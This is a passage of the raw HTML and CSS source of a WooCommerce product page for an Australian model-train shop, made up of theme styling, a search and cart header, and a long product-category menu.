(min-width:1191px) and (max-width:1440px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (max-width:800px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1441px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1191px) and (max-width:1440px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:801px) and (max-width:1190px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:800px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:1189px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#F2715F}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:#0086A5}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#F2715F}.ush_search_1.w-search input,.ush_search_1.w-search button{background:var(--color-header-middle-bg);color:#0086A5}.ush_search_1 .w-search-form{background:var(--color-header-middle-bg);color:#0086A5}@media (min-width:1441px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:1191px) and (max-width:1440px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:801px) and (max-width:1190px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:800px){.ush_search_1{font-size:20px}}@media (min-width:1441px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:1191px) and (max-width:1440px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:801px) and (max-width:1190px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (max-width:800px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}.ush_menu_1{color:#0086A5!important;font-size:1.125rem!important;font-family:var(--font-family)!important;font-weight:500!important}.ush_cart_1{color:#0086A5!important}.ush_image_2{margin-left:0!important}</style>
				<style id="us-custom-css">:root{--box-shadow:3px 4px 6px 2px rgba(0,0,0,0.15); --brand-red:#F2715F;--brand-yellow:#FEBF59;--brand-blue:#0086A5; --transition-a:0.3s}html{font-size:16px}.reset-position :is(.wpb_column,.l-section-h){position:static}.lh-unset{line-height:0!important}.full-width-img img{width:100%!important}.link-white-text a{color:#fff}.multiply{mix-blend-mode:multiply}.flex-grow-1{flex-grow:1}.op-1{opacity:.3}.aspect-ratio-1{aspect-ratio:1/1}.luminosity{mix-blend-mode:luminosity}.box-shadow{box-shadow:var(--box-shadow)}.pointer-event-none{pointer-events:none}h1,h2,h3,h4,h5,h6,p,.vc_do_custom_heading{margin:0;padding:0}.wpb_text_column,.post_content{font-size:clamp(1rem,2vw,1.25rem)}time{font-size:1rem}.wpb_text_column .wpb_wrapper a{text-decoration:none}.wpb_text_column .wpb_wrapper>p + p,.wpb_text_column .wpb_wrapper ul{margin-top:1.25rem}.wpb_text_column .wpb_wrapper ul:only-child{margin-top:0!important}.post_content>p + p{margin-top:1.25rem}.h-1{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2.5rem,4vw,4rem);line-height:normal}.text-shadow{text-shadow:0px 4px 4px rgba(0,0,0,0.25)}.h-2{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}.h-3{font-family:"Roboto",sans-serif;font-size:clamp(1.5rem,2.5vw,2.25rem);text-shadow:0px 4px 4px rgba(0,0,0,0.25);line-height:1}.h-4{font-family:"Roboto",sans-serif;font-size:clamp(1.3rem,2.5vw,1.5rem);font-weight:600;line-height:1}.h-5{font-family:"Roboto",sans-serif;font-weight:400;font-size:0.938rem;line-height:1}.l-section{padding-top:6.25rem!important;padding-bottom:6.25rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:3.125rem!important;padding-bottom:3.125rem!important}.g-1{gap:1rem}.mw-1{max-width:87.5rem;margin-inline:auto}.mb-0{margin-bottom:0.625rem!important}.mb-1{margin-bottom:1.875rem!important}.mb-2{margin-bottom:3.125rem!important}.mb-3{margin-bottom:6.25rem!important}.nav-search{input{box-shadow:none!important;border:0.13rem solid #C9C9C9;border-radius:10000rem}.fa-search{color:#0086A5!important}}a.w-nav-control:hover{color:var(--brand-red)!important}.w-nav.type_desktop .w-nav-list.level_2{padding-inline:1.5rem;li:hover .w-nav-title:before{opacity:1}left:-1.5rem!important;right:-1.5rem!important;column-count:4!important;.w-nav-title{color:#0086A5!important;position:relative;&:before{content:"";position:absolute;width:100%;height:0.3rem;background:#D2E6DB;bottom:-0.2rem;opacity:0;transition:.2s;z-index:-1}}}.w-nav .menu-item{position:static}.w-nav.type_desktop .w-nav-list.level_3{bottom:0}.w-nav-list:not(.level_1){box-shadow:none!important;border:0.063rem solid #E4E4e4!important;border-top:0!important}@media only screen and (max-width:1190px){.ush_menu_1 .w-nav-list:not(.level_1){background:none!important;border:none!important}}.btn-shadow{box-shadow:0px 4px 4px 0px rgba(0,0,0,0.25)}.red-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-red);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.yellow-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-yellow);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.aspect-ratio-1.hover{&.yellow:hover{border:0.5rem solid var(--brand-yellow)}&.red:hover{border:0.5rem solid var(--brand-red)}img{display:none}&:hover{img{display:block}.vc_column-overlay{background:rgba(1,5,3,0.70)!important}}}.product-cat-carousel{.owl-nav{position:absolute;width:fit-content!important;right:0;bottom:100%;gap:1rem;display:flex;.owl-prev{background:rgba(0,134,165,0.5)!important;color:white!important; right:unset!important}.owl-prev:hover,.owl-next:hover{background:#0086A5!important}.owl-next{background:rgba(0,134,165,0.5)!important; color:white!important;left:unset!important}button{position:relative!important;transform:unset!important}}}.product-cat-carousel.etoy{.owl-nav{.owl-prev{background:rgba(135,211,221,0.5)!important;color:white!important;right:unset!important}.owl-next{background:#87D3DD!important;color:white!important;left:unset!important}}}.height-100 .w-image-h{height:100%}.feature-product,.product-main-grid{.w-vwrapper{transition:.3s}.w-grid-item:hover .w-vwrapper{box-shadow:var(--box-shadow)}}.product-cat-btn{ul{list-style:none;margin-left:0;a{color:#0086A5!important;&:hover{color:#F2715F!important}}}}.sort-by{.w-order-label{color:#0086A5!important}#us_grid_order_1{background:none!important;box-shadow:none!important;border:0.063rem solid #0086A5;border-radius:1000rem}}.filter-brand{.w-filter-item-title{color:#0086A5!important;font-weight:400!important}.w-filter-item-value-select,select{background:none!important;border-radius:1000rem;box-shadow:none!important;border:0.063rem solid #0086A5}}.product-search{input[type="text"]{background:white;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem}.fa-search{color:var(--brand-blue)}}.add-to-cart-btn{form{display:flex;gap:1rem;align-items:center}.quantity{input{background:none;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem;padding:0 2rem}}button{background:#0086A5!important;box-shadow:var(--box-shadow);border-radius:1000rem!important;&:hover{background:#006c85!important}}}.product-accordion{.w-tabs-section-header{background:none!important;padding-block:1rem!important;.w-tabs-section-title{font-weight:700!important;color:var(--brand-blue)}.w-tabs-section-control{color:var(--brand-blue)}}.w-tabs-section{border-color:#D2E6DB!important;border-width:0.13rem 0 0 0!important}.w-tabs-section:last-of-type{border-bottom-width:0.13rem!important}}.wpfFilterVerScroll{padding-right:10px!important}nav.pagination{font-size:1.1rem!important;.page-numbers{color:#C5C5C5!important;font-size:1.1rem!important}.next.page-numbers{background:var(--brand-blue)!important;color:white!important}.prev.page-numbers{background:var(--brand-blue)!important;color:white!important}span.page-numbers.current{background:none!important;span{color:#242424!important}}}#contact{a{color:white;&:hover{color:var(--brand-red)}}}.coupon-form{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5;max-width:14rem}}table.cart{.product-name a{color:#000!important}thead{background:#E0ECEF;color:#0086A5!important;font-weight:500;th{padding:0.6rem 1rem!important}}}.w-cart-totals{background:#E0ECEF!important;h2{color:#0086A5!important}}.woocommerce-billing-fields__field-wrapper{input,.select2-selection{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.woocommerce-additional-fields{textarea{background:none;box-shadow:none;border-radius:.5rem;border:0.063rem solid #C5C5C5}}.wc_payment_methods li>input:checked+label{color:#0086A5!important}.w-checkout-payment{.wc_payment_method{background:none!important;border:0.063rem solid #C5C5C5!important}.wc_payment_method *{background:none!important}}#order_review{background:#E0ECEF!important}#wc_gc_cart_redeem_send{background:var(--brand-blue);color:white!important}#order_review_heading{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1;float:left!important}:is(.w-checkout-order-review,.woocommerce-billing-fields,.woocommerce-additional-fields,.add_gift_card_form){h3{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}h4{font-size:1.25rem;color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700}}.wc_payment_method,#wc_gc_cart_redeem_form{:is(input,select){background:none!important;box-shadow:none!important;border-radius:1000rem!important;border:0.063rem solid #C5C5C5}}#wc_gc_cart_redeem_form{input{border-radius:0.5rem!important}}.woocommerce-MyAccount-navigation{a{font-weight:500;font-size:1.25rem}li.is-active{a{color:#0086A5!important}}}a.woocommerce-button.button{border-radius:1000rem!important;background:var(--brand-blue)!important;color:white!important}body:not(.logged-in) .not-logged-in{display:none}.woocommerce-form-login{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.postid-571{:is(input,textarea,select){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:1.5rem!important}}.brand-grid{img{padding:0.5rem;object-fit:contain!important;object-position:center}}.gform_body{:is(input,textarea){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:2rem!important}}.newsletter-form{label{color:white!important}.gfield:not(#field_submit) input{background:#C83622!important;color:white!important;border-radius:1000rem;border:none!important;box-shadow:none!important}input#gform_submit_button_1.gform-button{background:white!important;border-radius:1000rem!important;color:#F2715F!important;&:hover{color:#F2715F!important}&:before{color:#F2715F!important}}}#footer{.contact a{color:white!important;text-decoration:underline}}#menu-header-menu-1{column-count:2;column-gap:1rem}@media only screen and (max-width:800px){.product-cat-carousel{.owl-nav{display:none}}.coupon-form{input{max-width:unset}}}.swiper{width:100%;height:100%}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:flex;justify-content:center;align-items:center}.swiper-slide img{display:block;width:100%;height:100%;object-fit:cover}body{background:#000;color:#000}.swiper{width:100%;height:300px;margin-left:auto;margin-right:auto}.swiper-slide{background-size:cover;background-position:center;padding:1rem;border:0.063rem solid #E4E4e4}.mySwiper2{height:80%;width:100%;margin-bottom:10px}.mySwiper{height:20%;box-sizing:border-box;padding:10px 0}.mySwiper .swiper-slide{width:25%;height:100%;opacity:0.4}.mySwiper .swiper-slide-thumb-active{opacity:1}.swiper-slide img{display:block;width:100%;aspect-ratio:1/1;object-position:center;object-fit:cover}.mySwiper2 img{object-fit:contain}.reset-span-styling ul{margin-top:15px!important;margin-bottom:15px!important}.reset-span-styling span,.reset-span-styling p{font-family:var(--font-family)!important;font-size:var(--font-size)!important}body.single-product .add-to-cart-btn form.cart{gap:10px;margin-top:20px;display:flex;flex-wrap:wrap;.quantity{width:fit-content}flex-direction:row;align-items:flex-start;.wc-ppcp-product-payments__container{margin-top:0;width:100%}}.sale-banner{background-color:#222222;color:#ffffff;padding:8px 13px;position:absolute;right:0;top:0;z-index:9}</style>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<style id="us-design-options-css">.us_custom_2492b792{padding-top:2rem!important;padding-bottom:0!important}.us_custom_86bec219{margin-bottom:1.5rem!important;padding-bottom:1.5rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_4a1d3b33{color:#0086A5!important;font-size:0.9rem!important;font-family:var(--font-family)!important;font-weight:400!important}.us_custom_250ed4ea{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_5f985043{color:#0086A5!important;font-size:1rem!important}.us_custom_2ccdca03{color:#0086A5!important}.us_custom_da7ceeb3{font-size:1rem!important}.us_custom_8361435b{color:#0086A5!important;text-align:center!important}.us_custom_cb257a39{background:#F2715F!important}.us_custom_711f4921{position:absolute!important;left:calc((100vw - 1500px)/2)!important;top:3.25rem!important}.us_custom_9163f7e8{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#ffffff!important;border-bottom-style:solid!important}.us_custom_9d0bf402{color:#ffffff!important;text-align:center!important;font-size:clamp(1.5rem,2vw,2rem)!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_2509bbe8{color:var(--color-header-middle-bg)!important;text-align:center!important}.us_custom_9403bef5{max-width:50rem!important;margin-left:auto!important;margin-right:auto!important}.us_custom_42e88c8c{font-size:1.25rem!important;line-height:1!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_6df4bc3a{color:#ffffff!important}.us_custom_cf45710c{color:#ffffff!important;font-size:1rem!important;font-family:var(--font-family)!important;font-weight:300!important}.us_custom_29dd20f0{padding-top:1rem!important;padding-bottom:1rem!important;background:#C73622!important}.us_custom_aa7a75f3{color:#ffffff!important;font-size:0.8rem!important;font-weight:300!important}</style></head>
<body class="wp-singular product-template-default single single-product postid-20576 wp-theme-Impreza wp-child-theme-pwd-impreza-child l-body Impreza_8.31.2 us-core_8.31.2 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-cart_compact wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W87Z2BTH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_11" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="nav-logo-etoy" class="w-image-h"><img width="278" height="74" src="https://www.etrains.com.au/wp-content/uploads/2024/04/nav-logo-etoy.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 nav-search elm_in_header layout_simple iconpos_right"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form apbct-form-sign="native_search" class="w-form-row for_text" role="search" action="https://www.etrains.com.au/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="What are you looking for?" aria-label="What are you looking for?" value/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Search"><i class="fas fa-search"></i></button><button aria-label="Close" class="w-search-close" type="button"></button><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="12345"
               /></form></div></div><div class="w-cart dropdown_height ush_cart_1 has_text_color height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.etrains.com.au/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="fal fa-shopping-cart"></i><span class="w-cart-quantity" style="background:#0086A5;color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-image ush_image_2"><a href="/my-account/" aria-label="lskls" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 has_text_color height_full spread dropdown_opacity m_align_left m_layout_panel m_effect_afr" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-727"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etrains/"><span class="w-nav-title">eTrains</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17681"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/accessories/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17695"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/aircraft/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17682"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/animals/"><span class="w-nav-title">Animals</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25210"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/bridges/"><span class="w-nav-title">Bridges</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17683"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/"><span class="w-nav-title">Buildings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17696"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/calendars/"><span class="w-nav-title">Calendars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17684"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/cars/"><span class="w-nav-title">Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25213"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25216"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/christmas-tree-trainset-accessories/"><span class="w-nav-title">Christmas Tree Trainset &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17685"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/construction-equipment-vehicles/"><span class="w-nav-title">Construction Equipment &amp; Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25219"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/digital-control-systems/"><span class="w-nav-title">Digital Control Systems</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17686"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/discount/"><span class="w-nav-title">Discount</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17687"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/farming/"><span class="w-nav-title">Farming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25222"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-freight-cars/"><span class="w-nav-title">HO Freight Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25225"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-locomotives/"><span class="w-nav-title">HO Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25228"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-passenger-cars/"><span class="w-nav-title">HO Passenger Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25231"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-scale-track-accessories/"><span class="w-nav-title">HO Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25234"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hoe-freight-cars-accessories/"><span class="w-nav-title">HOe Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25237"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hof-freight-cars-accessories/"><span class="w-nav-title">HOf Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17688"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/lights-electronics/"><span class="w-nav-title">Lights &amp; Electronics</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17689"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/loads/"><span class="w-nav-title">Loads</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25240"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/marklin/"><span class="w-nav-title">Märklin</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25243"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/military-vehicles/"><span class="w-nav-title">Military Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25246"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-track-accessories/"><span class="w-nav-title">N Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25249"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-wagons-locomotives/"><span class="w-nav-title">N Scale Wagons &amp; Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25252"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/nem-couplers/"><span class="w-nav-title">NEM Couplers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17690"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/people/"><span class="w-nav-title">People</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_2 menu-item-17691"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/scenery/"><span class="w-nav-title">Scenery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17692"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/shipping-containers/"><span class="w-nav-title">Shipping Containers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25255"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/thomas-friends/"><span class="w-nav-title">THOMAS &amp; FRIENDS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25258"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/tools/"><span class="w-nav-title">Tools</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25261"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/train-sets/"><span class="w-nav-title">Train Sets</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17693"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/trucks/"><span class="w-nav-title">Trucks</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25264"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/walls/"><span class="w-nav-title">Walls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25267"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/z-scale-buildings/"><span class="w-nav-title">Z Scale Buildings</span><span 